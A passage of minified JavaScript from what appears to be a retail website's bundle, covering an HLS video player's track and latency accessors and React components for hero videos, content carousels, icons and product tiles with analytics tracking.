maxHdcpLevel(e){ss.indexOf(e)>-1&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return -1===this.levelController.manualLevel}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){let{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;let i=e.length;for(let s=0;s<i;s++)if(e[s].maxBitrate>=t)return s;return 0}get maxAutoLevel(){let e,{levels:t,autoLevelCapping:i,maxHdcpLevel:s}=this;if(e=-1===i&&null!=t&&t.length?t.length-1:i,s)for(let i=e;i--;){let e=t[i].attrs["HDCP-LEVEL"];if(e&&e<=s)return i}return e}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}setAudioOption(e){var t;return null==(t=this.audioTrackController)?void 0:t.setAudioOption(e)}setSubtitleOption(e){var t;return null==(t=this.subtitleTrackController)||t.setSubtitleOption(e),null}get allAudioTracks(){let e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){let e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){let e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){let t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){let e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){let e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){let e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){let t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){let e=this.subtitleTrackController;return!!e&&e.subtitleDisplay}set subtitleDisplay(e){let t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}}lx.defaultConfig=void 0;let lb="-AVS.m3u8",lE={isVideoFormatSupported:()=>!0,initialize:()=>()=>null,extension:""},lk={html:lE,hls:{isVideoFormatSupported:function(e,t){return!!t&&t.includes(lb)&&lx.isSupported()},initialize:function(e,t){let i=new lx;return i.attachMedia(e),i.loadSource(t),()=>i.destroy()},extension:lb}};function lC(e){let t=null;return e.querySelectorAll("source").forEach(e=>{window.matchMedia(e.media).matches&&(t=e)}),t}function lw(e){return e.replace(/-\d+x\d+-\d+k$/,"")}function lL(e){let t=e.replace("/is/content/","/is/image/");return t+"?scl=1"}function lA(e){let t=e.match(/(\d+(?:\.\d+)?)x(\d+(?:\.\d+)?)/);if(t||(t=e.match(/_(\d+(?:\.\d+)?)_(\d+(?:\.\d+)?)/)),!t)return{width:0,height:0,aspectRatio:"1 / 1"};let[,i,s]=t;return{width:parseFloat(i),height:parseFloat(s),aspectRatio:`${i} / ${s}`}}function lI(e,t,i=.8){let s="string"==typeof e?parseFloat(e):e,r="string"==typeof t?parseFloat(t):t;if(!e||!t||!s||!r||!Number.isFinite(s)||!Number.isFinite(r)||s<=0||r<=0)return"4 / 3";if(s/r<i){let e=Math.round(i*r);return`${e} / ${r}`}return`${s} / ${r}`}function lR(e){return lk[e]||lE}function lM(e,t,i,s){let r=[],a=[],l=[],n=[],o="lazy";C.Children.forEach(e,(e,d)=>{if((0,C.isValidElement)(e)&&e.type===e6){a.push((0,C.cloneElement)(e,{key:d,src:`${e.props.src}${t.extension}`,onChangeMedia:i})),e.props.poster&&(r.push((0,C.cloneElement)(e,{key:d,src:void 0,srcSet:e.props.poster})),e.props.priority&&(o="eager",l.push((0,k.jsx)("link",{rel:"preload",as:"image",media:e.props.media,href:e.props.poster,fetchPriority:"high"},d)))),n.push(`@media ${e.props.media} { #${s} { aspect-ratio: ${e.props.aspectRatio}; } }
`);return}a.push(e)});let d=n.length?(0,k.jsx)("style",{dangerouslySetInnerHTML:{__html:n.join("")}}):null;return{pictureElement:r.length>0&&(0,k.jsxs)("picture",{children:[r,(0,k.jsx)("img",{src:"[data-uri]",alt:"",loading:o})]}),videoSources:a,preloadLinks:l,styleTag:d}}e.s(["getActiveSourceElement",()=>lC,"getAspectRatioFromDimensions",()=>lI,"getAspectRatioFromVideoName",()=>lA,"getPosterUrlFromVideoUrl",()=>lL,"getSanitizedVideoUrl",()=>lw,"getVideoMedia",()=>lM,"getVideoPlayer",()=>lR],128072);let lD=(0,C.forwardRef)(function({player:e,children:t,...i},s){let r=(0,C.useId)(),a=i.id||r.replace(/:/g,"-"),l=(0,C.useRef)(null);(0,C.useImperativeHandle)(s,()=>l.current);let[n,o]=(0,C.useState)(0),[d,u]=(0,C.useState)(""),c=lR(e||"html");!function(e,t,i,{isVideoFormatSupported:s,initialize:r}){(0,C.useEffect)(()=>{let t=e.current,i=lC(t)?.src;return s(t,i)?r(t,i):()=>null},[e,t,i,s,r])}(l,n,d,c);let{pictureElement:h,videoSources:m,preloadLinks:f,styleTag:g}=lM(t,c,(0,C.useCallback)((e,t)=>{o(e=>e+1),u(i=>(0,O.ensureString)(e?t:i))},[]),a);return(0,k.jsxs)("div",{id:a,className:e8.default["video-container"],children:[f,g,h,(0,k.jsx)("video",{"data-key":n,ref:l,...i,children:m},n)]})});var lO=e.i(119793);let lP=(0,C.forwardRef)(function({player:e="html",...t},i){let{isHlsVideoEnabled:s}=(0,lO.useFeatureFlagsBool)(["isHlsVideoEnabled"]);return(0,k.jsx)(lD,{ref:i,...t,player:s?"hls":e})});var lN=e.i(565090);function lF({children:e,context:t,ctaLink:i,sources:s,poster:r,onPlay:a,onPause:l,alt:n,forwardVideoRef:o,startPlayingOnFirstInteractionWithPage:d,...u}){let c=(0,C.useRef)(null),h=o??c,{webviewVendor:m}=(0,lN.useDeviceDetect)(),f=m!==lN.WebviewVendors.TIKTOK&&d;e5(()=>f?h.current?.play().catch(D.noop):void 0);let g=f??u.autoPlay,p=u.muted??!1,_=(0,z.useFormatMessage)(),{handleCtaClickEvent:y}=(0,eA.useTrackingEvents)(t);return g&&h.current&&h.current.play().catch(D.noop),(0,k.jsx)("div",{className:e4.default["video-container"],children:(0,k.jsxs)(eJ.default,{condition:!!i,as:eL.LocaleLink,href:(0,O.ensureString)(i),onClick:y,children:[(0,k.jsxs)(lP,{"aria-label":n,ref:h,...u,autoPlay:g,onPlay:a,onPause:l,poster:r??void 0,muted:p,children:[s.map((e,t)=>(0,k.jsx)(e6,{src:e.uri,media:e.device?(0,ed.getMediaQueryFromDeviceType)(e.device):void 0,aspectRatio:e.aspectRatio,poster:e.poster,priority:e.priority},t)),(0,k.jsxs)("noscript",{children:[(0,k.jsxs)("p",{children:[_("video-error-msg"),(0,k.jsx)("a",{href:s[0].uri,children:_("link-to-video")})," ",_("instead"),"."]}),(0,k.jsx)("div",{id:"video-description",hidden:!0,children:(0,k.jsx)("p",{children:n})})]})]}),e]})})}e.s(["default",()=>lF],214329);var lj=e.i(331850),lU=e.i(279295);let lB=function({desktopMedia:e,mobileMedia:t,isModalOpen:i,onClose:s}){return(0,k.jsx)(Z.Dialog,{borderless:!0,showCloseIcon:!0,className:lU.default.herovideo__dialog,isModalOpen:i,onClose:s,children:(0,k.jsx)(Z.Dialog.Content,{className:lU.default["herovideo__dialog-content"],children:(0,k.jsx)(lF,{"data-testid":"hero-video",sources:[{uri:e?.src||"",type:"video/mp4",device:"desktop",poster:lL(e?.src??""),aspectRatio:lA(e?.src??"").aspectRatio},{uri:e?.src||"",type:"video/mp4",device:"tablet",poster:lL(e?.src??""),aspectRatio:lA(e?.src??"").aspectRatio},{uri:t?.src||"",type:"video/mp4",device:"mobile",poster:lL(t?.src??""),aspectRatio:lA(t?.src??"").aspectRatio}],alt:e?.alt,controls:!0,autoPlay:!0,playsInline:!0})})})};function l$(e){return(0,M.isVideoReference)(e)&&(0,M.isImageReference)(e.poster)?e.poster:{src:"",alt:""}}function lG({mobileVideoUrl:e,desktopVideoUrl:t,priority:i}){return[{uri:(0,O.ensureString)(t),type:"video/mp4",device:"desktop",poster:lL((0,O.ensureString)(t)),aspectRatio:lA((0,O.ensureString)(t)).aspectRatio,priority:i},{uri:(0,O.ensureString)(t),type:"video/mp4",device:"tablet",poster:lL((0,O.ensureString)(t)),aspectRatio:lA((0,O.ensureString)(t)).aspectRatio,priority:i},{uri:(0,O.ensureString)(e),type:"video/mp4",device:"mobile",poster:lL((0,O.ensureString)(e)),aspectRatio:lA((0,O.ensureString)(e)).aspectRatio,priority:i}]}var lV=e.i(606734);function lH({priority:e=!1,desktopMedia:t,mobileMedia:i,featuredProducts:s,webviewVendor:r}){let{isMobile:a}=(0,eM.useLayoutMeasurement)(),[l,n]=(0,C.useState)(!0),[o,d]=(0,C.useState)(!1),u=(0,C.useRef)(null),[c,h,m]=(0,lV.useModal)(),f=t?.playerSettings,g=(0,C.useCallback)(()=>{h()},[h]),p=(0,C.useCallback)(()=>{n(!1),d(!0)},[]),_=(0,C.useCallback)(()=>{u.current&&u.current.paused&&!1===o&&u.current.play()},[o]),y=(0,C.useCallback)(e=>{["Enter"," "].includes(e.key)&&h()},[h]),v=(0,C.useRef)(null);(0,C.useEffect)(()=>{v.current&&(v.current.defaultMuted=!0,v.current.autoplay=!0,v.current.loop=!0,v.current.muted=!0,v.current.play().catch(D.noop))},[]);let S=(0,C.useMemo)(()=>(function(e,t,i){return i===lN.WebviewVendors.TIKTOK?e3.CLICK_TO_PLAY:e?!e?.muted&&e?.controls&&!e?.loop&&!e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster?e3.CLICK_TO_OVERLAY:!e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="video"?e3.LOOPING_TO_OVERLAY:e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="image"?e3.CLICK_TO_PLAY:e3.INLINE_LOOPING:e3.INLINE_LOOPING})(f,t,r),[f,t,r]),{sources:T,desktopCmsImage:x,mobileCmsImage:b}=(0,C.useMemo)(()=>(function({priority:e,desktopMedia:t,mobileMedia:i}){let s=(0,O.ensureString)(i?.src),r=(0,O.ensureString)(t?.src);return{sources:{default:lG({mobileVideoUrl:s,desktopVideoUrl:r,priority:e}),[e3.LOOPING_TO_OVERLAY]:lG({mobileVideoUrl:(0,O.ensureString)(i?.poster?.src),desktopVideoUrl:(0,O.ensureString)(t?.poster?.src),priority:e}),[e3.CLICK_TO_PLAY]:lG({mobileVideoUrl:(0,O.ensureString)((0,M.isVideoReference)(i)&&(0,M.isImageReference)(i.poster)?i.src:r),desktopVideoUrl:r,priority:e})},desktopCmsImage:l$(t),mobileCmsImage:l$(i)}})({desktopMedia:t,mobileMedia:i,priority:e}),[t,i,e]),E=(0,e0.getHeroMediaLink)(t,s),k=(0,e0.getHeroMediaLink)(i,s);return{videoType:S,sources:T,muteVideoRef:v,handleClick:g,handleKeyDown:y,desktopCmsImage:x,mobileCmsImage:b,mediaCtaLink:(0,C.useMemo)(()=>a&&k||E,[a,k,E]),videoAltText:(0,C.useMemo)(()=>a&&i?.alt||t?.alt,[a,i,t]),isModalOpen:c,handleModalClose:m,handlePlay:p,heroVideoRef:u,showPlayIcon:l,showVideoPlayerControls:o,handleCtpClick:_}}function lz({children:e,onClick:t,onKeyDown:i}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:t,onKeyDown:i,className:e2.default["hero__video-wrapper"],"data-testid":"hero-click-overlay",children:e})}function lW(){return(0,k.jsx)("div",{"data-testid":"hero-video-icon",className:e2.default["hero__video-icon"],children:(0,k.jsx)(lj.PlayIcon,{size:"MD",className:e2.default["hero__video-icon-play"]})})}function lq({isModalOpen:e,handleModalClose:t,desktopMedia:i,mobileMedia:s}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lW,{}),e&&(0,k.jsx)(lB,{desktopMedia:i,mobileMedia:(0,O.defaultTo)(s,i),isModalOpen:e,onClose:t})]})}function lK({context:e,desktopMedia:t,mobileMedia:i,featuredProducts:s,priority:r}){let{webviewVendor:a}=(0,lN.useDeviceDetect)(),{videoType:l,sources:n,muteVideoRef:o,handleClick:d,handleKeyDown:u,desktopCmsImage:c,mediaCtaLink:h,videoAltText:m,mobileCmsImage:f,isModalOpen:g,handleModalClose:p,handlePlay:_,heroVideoRef:y,showPlayIcon:v,showVideoPlayerControls:S,handleCtpClick:T}=lH({desktopMedia:t,mobileMedia:i,priority:r,featuredProducts:s,webviewVendor:a}),{handleCtaClickEvent:x}=(0,eA.useTrackingEvents)(e);switch(l){case e3.INLINE_LOOPING:return(0,k.jsx)(eJ.default,{condition:!!h,as:eL.LocaleLink,href:(0,O.ensureString)(h),onClick:x,children:(0,k.jsx)(lF,{"data-testid":"hero-video",sources:n.default,forwardVideoRef:o,alt:m,preload:"auto",muted:!0,loop:!0,autoPlay:!0,playsInline:!0,poster:c?.src||n.default?.[0]?.poster||eD.TRANSPARENT_SOURCE})});case e3.CLICK_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(e1.default,{image:c,priority:r}),(0,k.jsx)(e1.default,{image:f,priority:r,isMobile:!0}),(0,k.jsx)(lq,{isModalOpen:g,handleModalClose:p,desktopMedia:t,mobileMedia:i})]});case e3.LOOPING_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(lF,{"data-testid":"hero-video",sources:n[l],forwardVideoRef:o,alt:t?.alt,preload:"auto",loop:!0,muted:!0,autoPlay:!0,playsInline:!0,poster:eD.TRANSPARENT_SOURCE}),(0,k.jsx)(lq,{isModalOpen:g,handleModalClose:p,desktopMedia:t,mobileMedia:i})]});case e3.CLICK_TO_PLAY:return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lF,{"data-testid":"hero-video",onPlay:_,forwardVideoRef:y,alt:t?.alt,sources:n[l],controls:S,muted:!1,playsInline:!0,preload:"auto",poster:eD.TRANSPARENT_SOURCE}),v&&(0,k.jsx)("div",{"data-testid":"hero-video-ctp-overlay",className:e2.default["hero__video-ctp-overlay"],onClick:T,children:(0,k.jsx)(lW,{})})]})}}var lY=e.i(962933);function lX({athleteTags:e,className:t,context:i,ctaLink:s,featuredProducts:r,hotspots:a,media:l,mobile:n,priority:o=!1}){let d=(0,e0.getFirstMediaItem)(l),u=(0,e0.getFirstMediaItem)(n?.media);if(!d&&!u)return null;let c=(0,M.isImageReference)(d),h=(0,M.isImageReference)(u),m=(0,M.isVideoReference)(d),f=(0,M.isVideoReference)(u),g=m&&f,p=!m&&f,_=m&&!f,y=(0,w.default)(lY.default.media,{[lY.default["media__hide-dt"]]:p,[lY.default["media__hide-mb"]]:_});return(0,k.jsxs)("div",{className:t,children:[c&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(e1.default,{context:i,ctaLink:(0,O.defaultTo)(s,d?.ctaLink),hotspots:a,image:d,priority:o}),e?.enabled&&(0,k.jsx)(V.default,{athletes:e.athletes,desktopPosition:e.position,desktopTextStyle:e.textStyle})]}),h&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(e1.default,{context:i,ctaLink:(0,O.defaultTo)(s,u?.ctaLink??d?.ctaLink),hotspots:n?.hotspots,image:u,priority:o,isMobile:!0}),n?.athleteTags?.enabled&&(0,k.jsx)(V.default,{athletes:n.athleteTags.athletes,mobilePosition:n.athleteTags.position,mobileTextStyle:n.athleteTags.textStyle})]}),g&&(0,k.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:d,mobileMedia:u,priority:o}),p&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:u,mobileMedia:u,priority:o})}),_&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:d,priority:o})}),r&&(0,k.jsx)(ea,{...r,context:{...i,feature:"featured products"}})]})}var lZ=e.i(956177);let lQ={XS:{width:12,height:12},SM:{width:16,height:16},MD:{width:24,height:24},LG:{width:32,height:32},XL:{width:40,height:40},XXL:{width:48,height:48}};function lJ(e){let{size:t="SM",color:i="currentColor",className:s,...r}=e;return{role:"img","aria-hidden":!0,...r,...lQ[t],color:i,className:s}}function l0(e){if(!e.id)return null;let t=`${e.id}_icon`,i=`/images/icons/content/cm-icons-storytelling.svg#${e.id}`;return(0,k.jsxs)("svg",{"data-testid":"cms-icon-svg",xmlns:"http://www.w3.org/2000/svg","aria-label":e.id,...lJ(e),children:[(0,k.jsx)("title",{children:t}),(0,k.jsx)("use",{xlinkHref:i,"data-testid":"cms-icon-use"})]})}function l1({index:e,isNumbered:t,priority:i,ctaLink:s,media:r,mobile:a,fireAnalyticsClick:l,featuredProducts:n}){return t||r?.src?(0,k.jsx)("div",{className:lZ.default.slide__asset,onClick:()=>l("image"),children:t?(0,k.jsx)("div",{className:lZ.default.slide__asset__numbered,children:e+1}):(0,k.jsx)(lX,{media:r,mobile:a,priority:i,ctaLink:s,featuredProducts:n})}):null}function l2({icon:e,ctaLink:t,fireAnalyticsClick:i}){return e?(0,k.jsx)(eJ.default,{condition:!!t,as:eL.LocaleLink,href:(0,O.ensureString)(t),onClick:()=>i("icon"),children:(0,k.jsx)("div",{className:lZ.default.slide__icon,children:(0,k.jsx)(l0,{id:e,size:"MD"})})}):null}function l3({title:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eJ.default,{condition:!!i,as:eL.LocaleLink,href:(0,O.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lZ.default.slide__headline,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:t})})}):null}function l4({description:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eJ.default,{condition:!!i,as:eL.LocaleLink,href:(0,O.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lZ.default.slide__description,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:t})})}):null}function l5({callsToAction:e,fireCtaClick:t}){return e&&e?.length?(0,k.jsx)(k.Fragment,{children:e?.map((e,i)=>(0,k.jsx)("div",{className:lZ.default.slide__cta,children:(0,k.jsx)(eL.LocaleLink,{"data-testid":`cta_${e.url}`,href:e.url,onClick:t,children:e.text})},i))}):null}l0.displayName="CmsIcon";let l8=function({callsToAction:e,description:t,icon:i,index:s,isNumbered:r=!1,layout:a,locale:l,media:n,mobile:o,priority:d,title:u,module:c,variant:h="default",analyticsContext:m,featuredProducts:f}){let{analyticsManager:g}=(0,H.useAnalytics)(),{impressionRef:p,handleCtaClickEvent:_}=(0,eA.useTrackingEvents)(m),y=n?.src||r,v=e?.[0]?.url,S=e=>()=>{e&&g.trackContentCarouselClick({module:"Content Carousel",clickTarget:e,imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),g.trackContentModule((0,O.ensureString)(v),"",m?.tracking)};return(0,k.jsxs)("div",{className:(0,w.default)(lZ.default.carousel__slide,lZ.default[h]),"data-mobile-layout":a,ref:p,children:[y&&(0,k.jsx)(l1,{media:n,mobile:o,index:s,isNumbered:r,priority:d,ctaLink:v,fireAnalyticsClick:S("image"),featuredProducts:f}),(0,k.jsxs)("div",{className:lZ.default.slide__details,children:[(0,k.jsx)(l2,{icon:i,ctaLink:v,fireAnalyticsClick:S("icon")}),(!!u||!!t)&&(0,k.jsxs)("div",{className:lZ.default.slide__details__dynamic_text,children:[(0,k.jsx)(l3,{title:u,locale:l,ctaLink:v,fireAnalyticsClick:S("text")}),(0,k.jsx)(l4,{description:t,locale:l,ctaLink:v,fireAnalyticsClick:S("text")})]}),(0,k.jsx)(l5,{callsToAction:e,fireCtaClick:e=>{g.trackContentCarouselClick({module:"Content Carousel",clickTarget:"text",imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),_(e)}})]})]})};var l6=e.i(436488);function l9({priority:e,teaser:t}){let{isDesktop:i}=(0,eM.useLayoutMeasurement)(),s=i?t?.desktop:t?.mobile;if((0,M.isImageReference)(s))return(0,k.jsx)(en.default,{src:(0,O.ensureString)(s.src),alt:(0,O.ensureString)(s.alt),width:354,height:443,draggable:!1,sizes:"(max-width: 1023px) 50vw,33vw",layout:"responsive",priority:e,fetchPriority:e?"high":"auto","data-testid":"tile-image"});if((0,M.isVideoReference)(s)){let e=lL((0,O.ensureString)(s?.src)),{aspectRatio:t}=lA((0,O.ensureString)(s?.src));return(0,k.jsx)("div",{className:l6.default["video-wrapper"],children:(0,k.jsx)(lF,{"data-testid":"advanced-video",sources:["desktop","tablet","mobile"].map(i=>({uri:s?.src??"",type:"video/mp4",device:i,poster:e,aspectRatio:t,alt:s?.alt})),alt:s?.alt,muted:!0,loop:!0,autoPlay:!0,playsInline:!0})})}return null}l9.displayName="ProductTileAdvancedMedia";let l7=function({productSlideData:e,analyticsContext:t}){let{mappedProduct:i,faceOutColorsArray:s,useAdvancedTile:r,media:a,mobileMedia:l,useAdvancedMedia:n}=e,{analyticsManager:o}=(0,H.useAnalytics)(),{impressionRef:d}=(0,eA.useTrackingEvents)(t),u=(0,C.useCallback)(()=>{(0,D.isObjectWithKeys)(t)&&o.trackContentFeature(t.tracking,"product",i.style)},[t,o,i.style]);return(0,k.jsx)(ee.ProductTile,{product:i,faceOutColors:s,showColorInfo:r,wishListEnabled:!!r,badgesEnabled:r,promotionsEnabled:r,mediaSlot:n&&(0,k.jsx)(l9,{teaser:{desktop:a,mobile:l}}),isExperimentalView:!0,inSwiper:!0,onClick:u,impressionRef:d})},ne=function({lean:e=!1}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular"}),(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:20,width:"50%"}),!e&&(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:15,width:"25%"})]})};var nt=e.i(285889);let ni=({slideCount:e=3,className:t="",style:i="product",lean:s=!1})=>(0,k.jsx)("div",{className:`${t} ${nt.default["skeleton-swiper"]} ${nt.default[`skeleton-swiper__style-${i}`]}`,children:Array.from({length:e},(e,t)=>(0,k.jsx)("div",{className:nt.default["skeleton-slide"],children:(0,k.jsx)(ne,{lean:s})},t+1))});var ns=e.i(221182),nr=e.i(132496),na=e.i(394083);function nl({className:e="",onPrev:t,onNext:i,isPrevDisabled:s,isNextDisabled:r}){let a=(0,z.useFormatMessage)();return(0,k.jsxs)("span",{className:`${nr.default.carousel__navigation} ${e}`,slot:"container-end",children:[(0,k.jsxs)("button",{type:"button",className:"prev",onClick:t,disabled:s,children:[(0,k.jsx)("span",{children:a("cms-slider-prev-slide")}),(0,k.jsx)(na.ChevronRightIcon,{})]}),(0,k.jsxs)("button",{type:"button",className:"next",onClick:i,disabled:r,children:[(0,k.jsx)("span",{children:a("cms-slider-next-slide")}),(0,k.jsx)(na.ChevronRightIcon,{})]})]})}function nn({condition:e,as:t,children:i,fallback:s,FallbackComponent:r,...a}){let l=r?(0,k.jsx)(r,{...a,children:i}):s;return e?(0,k.jsx)(t,{...a,children:i}):(0,k.jsx)(k.Fragment,{children:l})}nl.displayName="CarouselNavigation",e.s(["Conditional",()=>nn],829766);let no=({slides:e,columnCountMobile:t,columnCountDesktop:i,sliderType:s="CarouselItem",imageRecipeMobile:r,imageRecipeDesktop:a,isCarouselMobile:l,placement:n,module:o,cmAdvancedProductTilesEnabled:d,locale:u})=>{let c=a?.[0],h=r?.[0]||"recipe-bucket-square",m=l?"module__swiper-carousel":"module__swiper-wrap",{isMobile:f}=(0,eM.useLayoutMeasurement)(),{prevButtonRef:g,nextButtonRef:p}=(0,ns.useNavigationButtons)(),[_,y]=(0,C.useState)(null),[v,S]=(0,C.useState)(null),[T,x]=(0,C.useState)({}),b=(0,C.useCallback)(e=>{0!==e.progress&&S(1===e.progress)},[]),E=(0,C.useCallback)(e=>{y(e)},[]),w=(0,C.useCallback)(()=>_?.slidePrev(),[_]),L=(0,C.useCallback)(()=>_?.slideNext(),[_]),[A,I]=(0,C.useState)(0),R=(0,C.useCallback)(e=>I(e.realIndex),[]),M=(0,C.useMemo)(()=>{let t=0===A,i=null===v?1===A:v;return(e?.length||0)>(T.slidesPerView||_?.slidesPerViewDynamic()||0)&&!f&&(0,k.jsx)(nn,{condition:!0,as:nl,onPrev:w,onNext:L,isPrevDisabled:t,isNextDisabled:i,className:eQ.default.carousel__navigation})},[A,v,e?.length,T.slidesPerView,_,f,w,L]);return(0,k.jsx)("div",{className:`module__list ${m} ${eQ.default[m]}`,children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eq.Swiper,{modules:[eW.Navigation,ez.Keyboard,eX.default],slidesPerView:l?"auto":t,loopAdditionalSlides:1.3,spaceBetween:8,pagination:{clickable:!0},onInit:E,breakpoints:{0:{slidesOffsetAfter:77},410:{slidesOffsetAfter:96},500:{slidesOffsetAfter:116},590:{slidesOffsetAfter:126},680:{slidesOffsetAfter:136},768:{slidesPerView:i,spaceBetween:20},1023:{slidesPerView:i,spaceBetween:44}},navigation:{enabled:!0,prevEl:g.current,nextEl:p.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onRealIndexChange:R,onSlideChangeTransitionStart:b,onBreakpoint:(e,t)=>{x({...t})},children:"ProductTile"===s?e.map((e,t)=>(0,k.jsx)(eq.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:d,wishListEnabled:d,badgesEnabled:d,promotionsEnabled:d,inSwiper:!0,isExperimentalView:!0},t)},t)):e.filter(e=>e&&e?.type==="CMTeaser").map((e,t)=>e&&(0,k.jsx)(eq.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(eZ,{locale:u,data:e,imageRecipeMobile:h,imageRecipeDesktop:c,placement:n,module:o},e.id)},t))}),M]}):(0,k.jsx)(ni,{slideCount:3})})};var nd=e.i(803370),nu=e.i(683764);let nc=({data:e,placement:t,locale:i})=>{let s=(0,O.ensureString)(e.viewtype),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=e.teasableItems,l=(0,nd.hasMobileCarousel)(e),n=(0,nd.getCarouselCount)(e,"mobile"),o=(0,nd.getCarouselCount)(e,"desktop"),d=(0,eg.getMappedSettingImageRecipe)(s,"mobile"),u=(0,eg.getMappedSettingImageRecipe)(s,"desktop"),c=(0,eg.getMobileStyleClass)(e),h=(0,eg.getMappedSettingStyles)(s),m=(0,eg.getLegacyStyles)(e),f=(0,nd.hasAdvancedProductTiles)(e),g=(0,C.useMemo)(()=>{let e="CarouselItem";return r?.forEach(t=>{(0,eu.isCmTeaser)(t)||(e="ProductTile")}),e},[r]),p=(0,C.useMemo)(()=>!!a&&a?.length===4&&!l&&"CarouselItem"===g,[l,g,a]);return(0,k.jsxs)("div",{className:(0,w.default)("cm-module cm-list module__wrapper",c,h,m),children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline4",locale:i}),p?(0,k.jsx)(eY,{locale:i,module:(0,O.ensureString)(e.viewtype),slides:a,placement:t}):(0,k.jsx)(no,{locale:i,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),sliderType:g,slides:r,isCarouselMobile:l,columnCountMobile:n,columnCountDesktop:o,imageRecipeMobile:d??["recipe-bucket-3up"],imageRecipeDesktop:u??["recipe-bucket-3up"],cmAdvancedProductTilesEnabled:f})]})};nc.Scattered=function({data:e,placement:t,locale:i}){let{isMobile:s}=(0,eM.useLayoutMeasurement)(),r=e.teasableItems?.[0],a=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText),l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,eg.getModuleTextStyling)(e,"desktop");return r?(0,k.jsxs)("div",{className:(0,w.default)(eK.default["bucket-scattered"],{[eK.default["dark-background"]]:"light-text"===n}),children:[(0,k.jsx)(j.default,{data:e,className:eK.default.headline,locale:i}),(0,k.jsx)("div",{children:(0,k.jsx)("div",{className:eK.default["image-primary"],children:(0,k.jsx)(eI,{locale:i,parent:r,link:a,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:(0,e_.scene7RecipeBuilder)(l?.name,448,560),width:448,height:560,alt:l?.alt||""}),(0,k.jsx)("p",{children:a?.callToActionText})]})})})}),(0,k.jsx)("div",{children:e.teasableItems?.map((r,a)=>{let l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,e_.scene7RecipeBuilder)(l?.name,330,330),o=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText);return r?(0,k.jsx)("div",{className:eK.default["image-secondary"],children:(0,k.jsx)(eI,{locale:i,parent:r,link:o,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:n,width:330,height:330,alt:l?.alt||""}),(0,k.jsx)("p",{children:o?.callToActionText})]})})},a):null})})]}):null},nc.HorizontalScroll=function({data:e,placement:t}){let 